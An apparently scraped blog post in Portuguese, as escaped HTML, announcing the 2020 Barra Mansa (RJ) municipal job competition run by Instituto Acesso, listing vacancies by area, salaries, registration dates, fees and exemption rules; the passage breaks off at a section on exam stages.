href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do 